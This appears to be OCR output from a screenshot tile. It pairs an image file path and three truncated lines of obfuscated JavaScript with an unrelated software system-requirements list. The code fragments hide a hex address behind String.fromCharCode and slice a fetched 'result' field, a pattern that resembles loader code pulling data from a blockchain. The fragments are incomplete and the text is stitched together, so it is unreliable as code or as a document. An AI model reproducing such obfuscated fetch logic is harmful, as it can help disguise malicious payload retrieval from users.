
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for unpack